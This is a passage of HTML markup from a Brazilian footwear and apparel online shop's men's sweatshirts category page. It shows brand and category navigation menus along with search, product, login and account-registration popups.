					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				<style>
.mais_vendidos {
    right: 40px;
}
</style>

<div class="content-push">

	<div class="breadcrumb-entry" style="background: #fafafa;">
		<div class="breadcrumb-title style-1 dark">Moletons Masculinos</div>
		<div class="breadcrumb-box dark" itemprop="breadcrumb">
			<a href="//zapatapremium.com.br/">Início</a>
			<a href="//zapatapremium.com.br/masculino">Masculino</a>
						<a href="//zapatapremium.com.br/masculino/moletons">Moletons</a>
					</div>
	</div>
	
		
	<input type="hidden" id="cat1" value="masculino" />
	<input type="hidden" id="cat2" value="moletons" />
	
	<!--
	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation">
			<div class="title">Product Categories<i class="fa fa-angle-down"></i></div>
			<div class="list" style="display: none;">
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Evening dresses</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Jackets and coats</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Tops and Sweatshirts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Blouses and shirts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Trousers and Shorts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Evening dresses</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Jackets and coats</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Tops and Sweatshirts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Blouses and shirts</span></a>
			</div>
		</div>
	</div>
	-->	
			
	<div class="information-blocks">
		<div class="row">
		
			<!-- <div class="col-md-9 col-md-push-3 col-sm-8 col-sm-push-4"> -->
			<div class="col-md-9 col-md-push-3 col-sm-8 col-sm-push-4">
			
				<div class="page-selector">
					<div class="shop-grid-controls">

						<div class="entry">
							<div class="view-button active grid"><i class="fa fa-th"></i></div>
							<div class="view-button list"><i class="fa fa-list"></i></div>
						</div>
					</div>
					<div class="clear"></div>
				</div>
				
				<div class="row shop-grid grid-view">

				   <div id="load_data"></div>
   				   <div id="load_data_message">
					<div class='clearfix'></div><br><div align='center' class='texto-azul'>Carregando <span class='fa fa-spinner fa-spin'></span></div>
					</div>
					
				</div>
			</div>
			

			<div class="col-md-3 col-md-pull-9 col-sm-4 col-sm-pull-8 blog-sidebar">		
				<div class="information-blocks categories-border-wrapper">
					<div class="block-title size-3">Categorias</div>
					<div class="accordeon">
						
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
								</div>
				</div>
				
			<div class="information-blocks">
                         <div class="sidebar-logos-row"><div class="entry">
											   <a href="//zapatapremium.com.br/marca/kolosh">
												<img alt="" src="//zapatapremium.com.br/marcas/kolosh.png" alt="Kolosh">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/actvitta">
												<img alt="" src="//zapatapremium.com.br/marcas/actvitta.png" alt="Actvitta">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/vizzano">
